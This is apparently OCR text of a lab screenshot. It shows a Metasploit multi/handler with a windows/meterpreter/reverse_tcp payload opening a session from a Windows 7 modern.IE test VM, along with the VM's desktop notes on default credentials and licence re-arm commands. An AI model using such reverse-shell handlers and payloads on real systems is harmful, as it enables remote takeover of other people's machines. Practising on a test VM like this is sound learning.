 Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Sun 05:27 1
myvanom.
exe
Terminal
File Edit View Search Terminal Help
msf exploit(handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.0.12
7:443
msf exploit(handler) >
[*] Sending stage (957487 bytes) to 192.168.0.143
[*] Meterpreter session 1 opened (192.168.0.127:443 -> 192.168.0.143:49159) at 20
17-02-26 05:27:30 -0500
Right Control
FreeFileSync
Origin
Gpg4win
Documentation
OpenOffice 4.0.1
(pl) Installation Files
TheGreenBow IPsec
VPN Client
OpenOffice 4.1.2
IE8 - Win7 (Migawka 1) [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Recycle Bin
license -
Shortcut
Service Pack: Service Pack 1
http://modern.IE
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, and 8.1 virtual machines, you need to connect to the Internet in order to activate the
trial. In most cases, activation will be done automatically after a few minutes, but you can also
enter "slmgr /ato" from an administrative command prompt. This will give you 90 days.
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if
there are rearms left. The following commands can be run from an administrative command
prompt (right-click on Command Prompt and select the 'Run as Administrator' option).
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.
rundll32.exe syssetup,SetupOobeBnk
Service Pack: Service Pack 1
http://modern.IE
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
2:27 AM
2/26/2017
Right Control
Start Tor Browser
Mozilla Firefox
Google Chrome
Safari
Internet Explorer
Mozilla
Thunderbird
metasploit-snippets